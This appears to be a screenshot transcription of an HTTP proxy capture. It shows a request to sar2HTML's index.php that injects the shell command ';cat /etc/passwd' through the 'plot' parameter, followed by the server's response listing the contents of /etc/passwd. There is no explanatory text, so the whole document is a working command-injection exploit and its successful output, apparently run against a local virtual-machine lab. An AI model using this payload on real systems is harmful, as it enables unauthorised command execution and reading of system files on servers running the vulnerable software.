 Pretty Raw Hex \n
1 GET /sar2HTML/index.php?plot=;cat+/etc/passwd HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check; PHPSESSID=
i0v6g1j7sm2n0ha4c1mh8k4bbl; miindex2=0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render \n
option><option value=gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false>gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false</option><option value=
love:x:1000:1000:love,,,:/home/love:/bin/bash>
love:x:1000:1000:love,,,:/home/love:/bin/bash</option><option value=
vboxadd:x:999:1::/var/run/vboxadd:/bin/false>
vboxadd:x:999:1::/var/run/vboxadd:/bin/false</option><option value=
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false>
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false</option><option
value=sshd:x:123:65534::/run/sshd:/usr/sbin/nologin>
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin</option></select></form><form
METHOD=POST ACTION="index.php"><input type="hidden" name="plot" value=";cat
/etc/passwd"><input type="hidden" name="host" value=""><select class="
select_text" name=sdate onchange="this.form.submit();"><option value=null
selected>Select Host First</option></select></form><form METHOD=POST ACTION=
"index.php"><input type="hidden" name="plot" value=";cat /etc/passwd"><input
type="hidden" name="host" value=""><input type="hidden" name="sdate" value=